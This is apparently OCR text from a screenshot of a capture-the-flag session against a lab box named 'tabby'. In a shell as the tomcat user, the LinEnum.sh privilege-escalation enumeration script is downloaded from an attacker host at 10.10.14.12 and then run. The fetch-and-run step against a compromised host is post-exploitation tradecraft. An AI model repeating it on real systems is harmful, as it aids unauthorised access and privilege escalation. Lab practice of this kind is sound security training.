 Mozilla Firefox
conda@kali: ~/boxes/ta...
10:28 AM
conda@kali: ~/boxes/tabby
File Actions Edit View Help
conda@kali: ~
conda@kali: ~/boxes/tabby
--2020-11-15 15:51:18-- http://10.10.14.12/LinEnum.sh
Connecting to 10.10.14.12:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 46631 (46K) [text/x-sh]
Saving to: ‘LinEnum.sh’
LinEnum.sh 100%[===================>] 45.54K --.-KB/s in 0.05s
2020-11-15 15:51:18 (940 KB/s) - ‘LinEnum.sh’ saved [46631/46631]
tomcat@tabby:/tmp$ ls
ls
hsperfdata_tomcat LinEnum.sh
tomcat@tabby:/tmp$
tomcat@tabby:/tmp$
tomcat@tabby:/tmp$
tomcat@tabby:/tmp$
tomcat@tabby:/tmp$
tomcat@tabby:/tmp$ ls
ls
hsperfdata_tomcat LinEnum.sh
tomcat@tabby:/tmp$ bash LinEnum.sh | tee le.txt
bash LinEnum.sh | tee le.txt
#########################################################
# Local Linux Enumeration & Privilege Escalation Script #
#########################################################
# www.rebootuser.com
# version 0.982
[-] Debug Info
[+] Thorough tests = Disabled
[2] 0:bash- 1:sudo*Z 2:bash
CONDA